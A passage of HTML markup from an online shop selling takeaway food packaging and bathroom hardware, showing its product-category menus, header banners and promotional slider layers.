														<option value="cup-carrier-trays" >Cup Carrier Trays</option>
														<option value="cutlery" >Cutlery</option>
														<option value="fish-chips-boxes" >Fish &amp; Chips Boxes</option>
														<option value="fixings-plugs" >Fixings &amp; plugs</option>
														<option value="flanges" >Flanges</option>
														<option value="foil-containers-and-poly-coated-lids" >Foil Containers And Poly Coated Lids</option>
														<option value="food-packaging" >Food Packaging</option>
														<option value="gift-packaging" >Gift packaging</option>
														<option value="grab-bar-corner-bathroom-accessories" >Grab Bar</option>
														<option value="grab-bar" >Grab Bar</option>
														<option value="grating" >Grating</option>
														<option value="hinge-screw-caps" >Hinge screw caps</option>
														<option value="hinged-salad-containers" >Hinged Salad Containers</option>
														<option value="hings" >Hings</option>
														<option value="household" >Household</option>
														<option value="iron-mongery" >Iron Mongery</option>
														<option value="napkin-holder" >Napkin Holder</option>
														<option value="paper-takeaway-s-o-s-carriers" >Paper Takeaway S.o.s Carriers</option>
														<option value="pizza-boxes" >Pizza Boxes</option>
														<option value="plastic-sauce-cups-lids" >Plastic Sauce Cups &amp; Lids</option>
														<option value="plumbing-electricals" >Plumbing &amp; Electricals</option>
														<option value="s-o-s-grab-bags" >S.O.S GRAB BAGS</option>
														<option value="screws" >Screws</option>
														<option value="shelf-bathroom-set" >Shelf</option>
														<option value="soap-dish" >Soap Dish</option>
														<option value="sweet-box-packaging" >Sweet Box Packaging</option>
														<option value="towel-rack" >Towel Rack</option>
														<option value="towel-rail" >Towel Rail</option>
														<option value="towel-rods" >Towel Rods</option>
														<option value="tumbler-holder" >Tumbler Holder</option>
														<option value="wall-pegs-wall-pegs" >Wall Pegs</option>
														<option value="waste-coupling" >Waste Coupling</option>
										</select>    
				<input type="search" class="search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
				<input type="hidden" name="post_type" value="product" />
				</div>
				<input type="submit" value="Search" />
			</form>
	 	
							</div>
										
					<!--End Search-->
					  	
						<div class="header-cms-service"><div class="service-block">
	<div class="service-icon"></div>
	<div class="service-block-inner">
	<div class="service-text text1">Free Shipping</div>
	<div class="service-text text2">£150</div>
	</div>
	</div><div class="contact-block">	
	<div class="contact-icon"></div>
	<div class="contact-block-inner">	
	<div class="service-text text1">Call us</div>
	<div  class="service-text text2">+44 7479 102110</div>
	</div>
	</div></div>	
					 		
					</div>
				
					
					<!--Start Header Right CMS Area-->
						<div class="header-top-right">
							 			
					</div>
					<!--End Header Right CMS Area-->
				</div>
			</div>
			 	<!-- End header_top -->		
				
				<div class="header-bottom">
					<div class="theme-container">
							<div class="header-bottom-left" style="float: inherit;">	
								<!-- Start header_bottom_left -->	
																	<div class="box-category-heading" style="display: none;">
									<div class="box-category1">
                                        <h3>Hardware Products</h3>
                                    </div>
								
								</div>						
												
							<!-- #site-navigation -->
								<nav id="site-navigation" class="navigation-bar main-navigation">																				
								<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>	
									<div class="mega-menu">
										<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="mega"><li id="menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10780 current_page_item menu-item-10962"><a href="https://northwestglobals.com/" aria-current="page">Home</a></li>
<li id="menu-item-10516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10516"><a href="#">About us</a></li>
<li id="menu-item-7176" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-7176"><a href="https://northwestglobals.com/" aria-current="page">Food Packaging</a>
<ul class="sub-menu">
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7177"><a href="#">Shortcode Pages</a>
	<ul class="sub-menu">
		<li id="menu-item-10931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10931"><a href="https://northwestglobals.com/product-category/foil-containers-and-poly-coated-lids/">Foil Containers And Poly Coated Lids</a></li>
		<li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10924"><a href="https://northwestglobals.com/product-category/plastic-sauce-cups-lids/">Plastic Sauce Cups &amp; Lids</a></li>
		<li id="menu-item-10932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10932"><a href="https://northwestglobals.com/product-category/hinged-salad-containers/">Hinged Salad Containers</a></li>
		<li id="menu-item-10936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10936"><a href="https://northwestglobals.com/product-category/clear-rectangular-plastic-containers/">Clear Rectangular Plastic Containers</a></li>
	</ul>
</li>
	<li id="menu-item-7202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7202"><a href="https://northwestglobals.com/?page_id=5479">Map &#038; Contact</a>
	<ul class="sub-menu">
		<li id="menu-item-10926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10926"><a href="https://northwestglobals.com/product-category/black-ripple-wall-coffee-cups/">Black Ripple Wall Coffee Cups</a></li>
		<li id="menu-item-10929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10929"><a href="https://northwestglobals.com/product-category/cutlery/">Cutlery</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10933"><a href="https://northwestglobals.com/product-category/paper-takeaway-s-o-s-carriers/">Paper Takeaway S.o.s Carriers</a></li>
		<li id="menu-item-10925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10925"><a href="https://northwestglobals.com/product-category/s-o-s-grab-bags/">S.O.S GRAB BAGS</a></li>
	</ul>
</li>
	<li id="menu-item-10488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10488"><a href="#">short</a>
	<ul class="sub-menu">
		<li id="menu-item-10934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10934"><a href="https://northwestglobals.com/product-category/pizza-boxes/">Pizza Boxes</a></li>
		<li id="menu-item-10928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10928"><a href="https://northwestglobals.com/product-category/cup-carrier-trays/">Cup Carrier Trays</a></li>
		<li id="menu-item-10930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10930"><a href="https://northwestglobals.com/product-category/fish-chips-boxes/">Fish &amp; Chips Boxes</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10927"><a href="https://northwestglobals.com/product-category/chicken-boxes/">Chicken Boxes</a></li>
		<li id="menu-item-10935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10935"><a href="https://northwestglobals.com/product-category/centrefeed-rolls/">Centrefeed Rolls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11023"><a href="https://northwestglobals.com/bathroom-accessories/">Bathroom Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11041"><a href="#">page1</a>
	<ul class="sub-menu">
		<li id="menu-item-11044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11044"><a href="https://northwestglobals.com/product-category/adhesive-tapes/">Adhesive Tapes</a></li>
		<li id="menu-item-11045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11045"><a href="https://northwestglobals.com/product-category/bathroom-accessories/corner-bathroom-accessories/">Corner</a></li>
		<li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11046"><a href="https://northwestglobals.com/product-category/bathroom-accessories/fixings-plugs/">Fixings &amp; plugs</a></li>
		<li id="menu-item-11047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11047"><a href="https://northwestglobals.com/product-category/grating/">Grating</a></li>
		<li id="menu-item-11173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11173"><a href="https://northwestglobals.com/product-category/bathroom-accessories/corner-bathroom-accessories/grab-bar-corner-bathroom-accessories/">Grab Bar</a></li>
	</ul>
</li>
	<li id="menu-item-11042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11042"><a href="#">page2</a>
	<ul class="sub-menu">
		<li id="menu-item-11048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11048"><a href="https://northwestglobals.com/product-category/iron-mongery/">Iron Mongery</a></li>
		<li id="menu-item-11049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11049"><a href="https://northwestglobals.com/product-category/screws/">Screws</a></li>
		<li id="menu-item-11050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11050"><a href="https://northwestglobals.com/product-category/shelf-bathroom-set/">Shelf</a></li>
		<li id="menu-item-11051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11051"><a href="https://northwestglobals.com/product-category/soap-dish/">Soap Dish</a></li>
		<li id="menu-item-11055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11055"><a href="https://northwestglobals.com/product-category/tumbler-holder/">Tumbler Holder</a></li>
	</ul>
</li>
	<li id="menu-item-11043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11043"><a href="#">page3</a>
	<ul class="sub-menu">
		<li id="menu-item-11052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11052"><a href="https://northwestglobals.com/product-category/towel-rack/">Towel Rack</a></li>
		<li id="menu-item-11053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11053"><a href="https://northwestglobals.com/product-category/towel-rail/">Towel Rail</a></li>
		<li id="menu-item-11054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11054"><a href="https://northwestglobals.com/product-category/towel-rods/">Towel Rods</a></li>
		<li id="menu-item-11134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11134"><a href="https://northwestglobals.com/product-category/wall-pegs-wall-pegs/">Wall Pegs</a></li>
		<li id="menu-item-11245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245"><a href="https://northwestglobals.com/product-category/bathroom-accessories/napkin-holder/">Napkin Holder</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10588"><a href="https://northwestglobals.com/contact-us/">Contact Us</a></li>
</ul></div>		
									</div>	
								</nav>
								<nav class="mobile-navigation">	
								<h3 class="menu-toggle">Menu</h3>
									<div class="mobile-menu">	
										<span class="close-menu"></span>	
											<div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mobile-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10780 current_page_item menu-item-10962"><a href="https://northwestglobals.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10516"><a href="#">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-7176"><a href="https://northwestglobals.com/" aria-current="page">Food Packaging</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7177"><a href="#">Shortcode Pages</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10931"><a href="https://northwestglobals.com/product-category/foil-containers-and-poly-coated-lids/">Foil Containers And Poly Coated Lids</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10924"><a href="https://northwestglobals.com/product-category/plastic-sauce-cups-lids/">Plastic Sauce Cups &amp; Lids</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10932"><a href="https://northwestglobals.com/product-category/hinged-salad-containers/">Hinged Salad Containers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10936"><a href="https://northwestglobals.com/product-category/clear-rectangular-plastic-containers/">Clear Rectangular Plastic Containers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7202"><a href="https://northwestglobals.com/?page_id=5479">Map &#038; Contact</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10926"><a href="https://northwestglobals.com/product-category/black-ripple-wall-coffee-cups/">Black Ripple Wall Coffee Cups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10929"><a href="https://northwestglobals.com/product-category/cutlery/">Cutlery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10933"><a href="https://northwestglobals.com/product-category/paper-takeaway-s-o-s-carriers/">Paper Takeaway S.o.s Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10925"><a href="https://northwestglobals.com/product-category/s-o-s-grab-bags/">S.O.S GRAB BAGS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10488"><a href="#">short</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10934"><a href="https://northwestglobals.com/product-category/pizza-boxes/">Pizza Boxes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10928"><a href="https://northwestglobals.com/product-category/cup-carrier-trays/">Cup Carrier Trays</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10930"><a href="https://northwestglobals.com/product-category/fish-chips-boxes/">Fish &amp; Chips Boxes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10927"><a href="https://northwestglobals.com/product-category/chicken-boxes/">Chicken Boxes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10935"><a href="https://northwestglobals.com/product-category/centrefeed-rolls/">Centrefeed Rolls</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11023"><a href="https://northwestglobals.com/bathroom-accessories/">Bathroom Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11041"><a href="#">page1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11044"><a href="https://northwestglobals.com/product-category/adhesive-tapes/">Adhesive Tapes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11045"><a href="https://northwestglobals.com/product-category/bathroom-accessories/corner-bathroom-accessories/">Corner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11046"><a href="https://northwestglobals.com/product-category/bathroom-accessories/fixings-plugs/">Fixings &amp; plugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11047"><a href="https://northwestglobals.com/product-category/grating/">Grating</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11173"><a href="https://northwestglobals.com/product-category/bathroom-accessories/corner-bathroom-accessories/grab-bar-corner-bathroom-accessories/">Grab Bar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11042"><a href="#">page2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11048"><a href="https://northwestglobals.com/product-category/iron-mongery/">Iron Mongery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11049"><a href="https://northwestglobals.com/product-category/screws/">Screws</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11050"><a href="https://northwestglobals.com/product-category/shelf-bathroom-set/">Shelf</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11051"><a href="https://northwestglobals.com/product-category/soap-dish/">Soap Dish</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11055"><a href="https://northwestglobals.com/product-category/tumbler-holder/">Tumbler Holder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11043"><a href="#">page3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11052"><a href="https://northwestglobals.com/product-category/towel-rack/">Towel Rack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11053"><a href="https://northwestglobals.com/product-category/towel-rail/">Towel Rail</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11054"><a href="https://northwestglobals.com/product-category/towel-rods/">Towel Rods</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11134"><a href="https://northwestglobals.com/product-category/wall-pegs-wall-pegs/">Wall Pegs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245"><a href="https://northwestglobals.com/product-category/bathroom-accessories/napkin-holder/">Napkin Holder</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10588"><a href="https://northwestglobals.com/contact-us/">Contact Us</a></li>
</ul></div>										</div>
								</nav>
						</div>				
						<!-- End header_bottom_left -->
						<!-- Start header_bottom_right -->		
							<div class="header-bottom-right">
						   							 	
										<!-- Topbar link -->							
										<div class="topbar-link">
											<div class="topbar-link-toggle"></div>
											<div class="account-block">
												<span class="account-label">
													Sign In													</span>
													
													<span class="account-contents">
														My Account</span></div>
												<div class="topbar-link-wrapper">   
													<div class="header-menu-links">	
																		
																																	
																															<a href="https://northwestglobals.com/my-account/">User Login</a>
															  
														
													</div>			
												</div>
										</div>	
																				
										<!--Cart -->			
																						
											<div class="header-cart headercart-block">
											<div class="cart togg">
																				
														<div class="shopping_cart tog" title="View your shopping cart">
															<div class="cart-icon"></div>
															<div class="cart-price">
																<a class="cart-contents" href="https://northwestglobals.com/cart/" title="View your shopping cart">
																	<span class="cart-qty">0</span>
																	<div class="cart-label">My Cart</div>
																	<div class="item-total"> </div>
																</a>
															</div>
														</div>	
																												<aside id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart tab_content"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
											</div>
										</div>
													
										
												
									</div>
					<!-- End header_bottom_right -->	
				</div>	
			<!-- End header_bottom -->	
	</div>					
 <!-- End header-main -->
</div>	
</header>
		
	
<div class="right-side-1"> <a href="https://northwestglobals.com/bathroom-accessories/">Bathroom Accessories </a> </div>


<div class="middle-section">

<div class="theme-container-1">

<div class="vc_col-sm-2">
<div class="icon-1"><i class="fa fa-cart-plus"></i></div><div class="textt-1"><h4>No Minimum Order</h4></div>
</div>

<div class="vc_col-sm-4">
<div class="icon-1"><i class="fa fa-box-open"></i></div><div class="textt-1"><h4>Free Delivery When You Spend Over £150</h4></div>
</div>

<div class="vc_col-sm-3">
<div class="icon-1"><i class="fa fa-heart"></i></div><div class="textt-1"><h4>Shop by Product, Quick Order</h4></div>
</div>

<div class="vc_col-sm-3">
<div class="icon-1"><i class="fa fa-shipping-fast"></i></div><div class="textt-1"><h4>Order Despatched Within 24-72 Hours</h4></div>
</div>

</div>

</div>




<div id="main" class="site-main full-width wide-page">
<div class="main_inner">
	<div class="main-content-inner-full">
<div id="main-content" class="main-content home-page full-width wide-page ">
  <div id="primary" class="main-content-inner-full">
 
    <div id="content" class="site-content" role="main">
      <article id="post-10780" class="post-10780 page type-page status-publish hentry">
    <div class="entry-content">
    <div class="vc_row wpb_row vc_row-fluid main-slider vc_custom_1570000764581"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element Slider-content">
			<!-- START slider REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:#e2dcd0;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_2_1" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-7" data-title="Slide" data-thumb="//northwestglobals.com/wp-content/uploads/2023/06/slide-2-100x50.png" data-anim="ei:d;eo:d;s:d;r:0;t:slideremoveleft;sl:d;">
							<img fetchpriority="high" decoding="async" src="//northwestglobals.com/wp-content/uploads/2023/06/slide-2.png" title="slide-2" width="1620" height="420" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-7-layer-1" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:350px,11px,17px,0;yo:134px,143px,136px,136px;"
								data-text="s:70,70,70,34;l:34;fw:700,700,700,300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;e:power4.inOut;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8690;"
								style="z-index:5;font-family:Poppins;"
							>Paper Packaging 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-7-layer-5" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:603px,167px,167px,0;yo:271px,280px,280px,296px;"
								data-text="s:26,26,26,17;l:15;fw:300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:690;sR:690;"
								data-frame_999="o:0;tp:600;st:w;sR:8010;"
								style="z-index:7;font-family:Poppins;"
							>Discount On Every Items 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-7-layer-6" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:657px,243px,243px,1px;yo:315px,311px,311px,328px;"
								data-text="s:20,20,16,16;l:22;fw:600;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:1020;sR:1020;"
								data-frame_999="o:0;tp:600;st:w;sR:7680;"
								style="z-index:8;font-family:Poppins;"
							>Stay Tuned For <span style="color:#c70a0a;">Sale</span> Date 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-7-layer-9" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:618px,196px,196px,0;yo:209px,198px,198px,198px;"
								data-text="s:40,34,34,34;l:34;fw:500;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:440;sR:440;"
								data-frame_999="o:0;tp:600;st:w;sR:8260;"
								style="z-index:6;font-family:Poppins;"
							>Upto <span style="color:#c70a0a;">10%</span> Flate 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="Slide" data-thumb="//northwestglobals.com/wp-content/uploads/2023/06/slide-3-100x50.png" data-anim="ei:d;eo:d;s:d;r:0;t:slideremoveleft;sl:d;">
							<img decoding="async" src="//northwestglobals.com/wp-content/uploads/2023/06/slide-3.png" title="slide-3" width="1620" height="420" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-8-layer-1" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:335px,11px,17px,0;yo:133px,143px,136px,136px;"
								data-text="s:70,70,70,34;l:34;fw:700,700,700,300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;e:power4.inOut;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8690;"
								style="z-index:1;font-family:Poppins;"
							>Plastic Containers 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-8-layer-5" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:603px,167px,167px,0;yo:271px,280px,280px,296px;"
								data-text="s:26,26,26,17;l:15;fw:300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:690;sR:690;"
								data-frame_999="o:0;tp:600;st:w;sR:8010;"
								style="z-index:7;font-family:Poppins;"
							>Discount On Every Items 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-8-layer-6" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:657px,243px,243px,1px;yo:315px,311px,311px,328px;"
								data-text="s:20,20,16,16;l:22;fw:600;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:1020;sR:1020;"
								data-frame_999="o:0;tp:600;st:w;sR:7680;"
								style="z-index:8;font-family:Poppins;"
							>Stay Tuned For <span style="color:#c70a0a;">Sale</span> Date 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-8-layer-9" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:618px,196px,196px,0;yo:209px,198px,198px,198px;"
								data-text="s:40,34,34,34;l:34;fw:500;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:440;sR:440;"
								data-frame_999="o:0;tp:600;st:w;sR:8260;"
								style="z-index:6;font-family:Poppins;"
							>Upto <span style="color:#c70a0a;">10%</span> Flate 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-12" data-title="Slide" data-thumb="//northwestglobals.com/wp-content/uploads/2023/07/slide--100x50.jpg" data-anim="ei:d;eo:d;s:d;r:0;t:slideremoveleft;sl:d;">
							<img decoding="async" src="//northwestglobals.com/wp-content/uploads/2023/07/slide-.jpg" title="slide-" width="1620" height="420" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="foil_1" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:212px,11px,17px,0;yo:49px,143px,136px,136px;"
								data-text="s:70,70,70,34;l:68,68,68,34;fw:700,700,700,300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;e:power4.inOut;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8690;"
								style="z-index:5;font-family:Poppins;text-align:right;"
							>Foil Containers And <br/>Poly Coated Lids 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-12-layer-5" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:603px,167px,167px,0;yo:271px,280px,280px,296px;"
								data-text="s:26,26,26,17;l:15;fw:300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:690;sR:690;"
								data-frame_999="o:0;tp:600;st:w;sR:8010;"
								style="z-index:7;font-family:Poppins;"
							>Discount On Every Items 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-12-layer-6" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:657px,243px,243px,1px;yo:315px,311px,311px,328px;"
								data-text="s:20,20,16,16;l:22;fw:600;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:1020;sR:1020;"
								data-frame_999="o:0;tp:600;st:w;sR:7680;"
								style="z-index:8;font-family:Poppins;"
							>Stay Tuned For <span style="color:#c70a0a;">Sale</span> Date 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-12-layer-9" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:618px,196px,196px,0;yo:209px,198px,198px,198px;"
								data-text="s:40,34,34,34;l:34;fw:500;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:440;sR:440;"
								data-frame_999="o:0;tp:600;st:w;sR:8260;"
								style="z-index:6;font-family:Poppins;"
							>Upto <span style="color:#c70a0a;">10%</span> Flate 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-13" data-title="Slide" data-thumb="//northwestglobals.com/wp-content/uploads/2023/07/slide-2-1-100x50.jpg" data-anim="ei:d;eo:d;s:d;r:0;t:slideremoveleft;sl:d;">
							<img loading="lazy" decoding="async" src="//northwestglobals.com/wp-content/uploads/2023/07/slide-2-1.jpg" title="slide-2" width="1620" height="420" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="foil_1" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:244px,11px,17px,0;yo:49px,143px,136px,136px;"
								data-text="s:70,70,70,34;l:68,68,68,34;fw:700,700,700,300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;e:power4.inOut;sR:10;"
								data-frame_999="o:0;tp:600;st:w;sR:8690;"
								style="z-index:5;font-family:Poppins;text-align:right;"
							>Clear Rectangular <br/>Plastic Containers 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-13-layer-5" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:603px,167px,167px,0;yo:271px,280px,280px,296px;"
								data-text="s:26,26,26,17;l:15;fw:300;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:690;sR:690;"
								data-frame_999="o:0;tp:600;st:w;sR:8010;"
								style="z-index:7;font-family:Poppins;"
							>Discount On Every Items 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-13-layer-6" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:657px,243px,243px,1px;yo:315px,311px,311px,328px;"
								data-text="s:20,20,16,16;l:22;fw:600;a:inherit;"
								data-frame_0="y:-50px;tp:600;"
								data-frame_1="tp:600;st:1020;sR:1020;"
								data-frame_999="o:0;tp:600;st:w;sR:7680;"
